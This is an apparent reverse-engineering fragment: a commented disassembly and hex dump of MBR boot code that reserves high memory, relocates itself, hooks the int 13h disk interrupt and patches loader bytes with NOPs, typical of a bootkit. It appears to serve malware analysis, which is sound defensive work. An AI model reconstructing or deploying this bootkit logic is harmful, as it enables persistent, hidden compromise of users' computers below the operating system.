 MEMORY:7C0D push ds
MEMORY:7C0E pushad ; 保存寄存器属性
MEMORY:7C10 cld
MEMORY:7C11 mov ds, bx
MEMORY:7C13 mov si, 413h ; 431h处存放系统内存大小，为 7E
MEMORY:7C16 sub word ptr [si], 2
MEMORY:7C19 lodsw ; 读取内存大小到eax
MEMORY:7C1A shl ax, 6 ; 获取地址 9F00
MEMORY:7C1D mov es, ax
MEMORY:7C1F mov si, 7C00h
MEMORY:7C22 xor di, di
MEMORY:7C24 mov cx, 100h ; 在9F00h处拷贝 7C00h处的256字节数据
MEMORY:7C27 rep movsw
EIP MEMORY:7C29 mov ax, 202h
MEMORY:7C2C mov cl, 3Dh ; '='
MEMORY:7C2E mov dx, 80h
MEMORY:7C31 mov bx, di
MEMORY:7C33 int 13h ; DISK - READ SECTORS INTO MEMORY
MEMORY:7C33 ; AL = number of sectors to read, CH
MEMORY:7C33 ; DH = head, DL = drive, ES:BX -> buf
UNKNOWN 00007C2E: MEMORY:7C2E (Synchronized with EIP)
HEX VIEW-1
9EFF0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
9F000 FA 33 DB 8E D3 36 89 26 FE 7B BC FE 7B 1E 66 60
9F010 FC 8E DB BE 13 04 83 2C 02 AD C1 E0 06 8E C0 BE
9F020 00 7C 33 FF B9 00 01 F3 A5 B8 02 02 B1 3D BA 80
9F030 00 8B DF CD 13 33 DB 66 8B 47 4C 66 26 A3 73 00
9F040 C7 47 4C 66 00 8C 47 4E 06 68 4D 00 CB FB 8E C3
9F050 B8 01 02 B9 3F 00 BA 80 00 B7 7C CD 13 66 61 1F
9F060 5C EA 00 7C 00 00 9C 80 FC 42 74 0B 80 FC 02 74
9F070 06 9D EA 00 00 00 00 2E 88 26 90 00 9D 9C 2E FF
9F080 1E 73 00 0F 82 9D 00 9C FA 06 66 60 FC B4 00 B5
9F090 00 80 FD 42 75 04 AD AD C4 1C 85 C0 75 01 40 8B
9F0A0 C8 B0 8B C1 E1 09 8B FB 60 F2 AE 75 47 66 26 81
9F0B0 3D F0 85 F6 74 75 F2 26 81 7D 05 80 3D 75 EA 26
9F0C0 8A 45 04 3C 21 74 04 3C 22 75 DE BE 0B 02 2E 80
9F0D0 3C 00 75 20 2E 88 04 26 C7 45 FF FF 15 66 8C C8
9F0E0 66 C1 E0 04 05 00 02 66 2E A3 FC 01 2D 04 00 66
9F0F0 26 89 45 01 61 B0 83 F2 AE 75 25 66 26 81 3D C4
9F100 02 E9 00 75 F2 66 26 81 7D 04 00 E9 FD FF 75 E7
9F110 66 26 C7 45 FC 90 90 90 83 26 83 65 06 00 EB D7